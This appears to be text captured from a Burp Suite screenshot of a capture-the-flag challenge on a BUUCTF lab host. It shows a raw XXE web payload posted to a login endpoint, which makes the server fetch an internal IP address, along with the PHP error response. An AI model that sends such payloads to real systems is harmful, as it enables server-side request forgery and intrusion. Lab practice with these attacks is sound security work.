 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × ...
Send Cancel < > Target: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81
3 Content-Length: 164
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81
9 Referer: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
12 Connection: close
13
14 <?xml version="1.0" ?>
15 <!DOCTYPE lkj [
16 <!ENTITY admin SYSTEM  "http://10.128.253.12">
17 ]>
18 <user>
19 <username>
&admin;
</username>
20 <password>
1
</password>
21 </user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 14 Aug 2022 02:31:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1040
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <br />
11 <b>
Warning
</b>
:  DOMDocument::loadXML(http://10.128.253.12): failed to open stream:
Connection timed out in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
12 <br />
13 <b>
Warning
</b>
:  DOMDocument::loadXML(): I/O warning : failed to load external entity
&quot;http://10.128.253.12&quot; in <b>
/var/www/html/doLogin.php
</b>
on line <b>
? Search... 0 matches
INSPECTOR
Done 1,247 bytes | 60,125 millis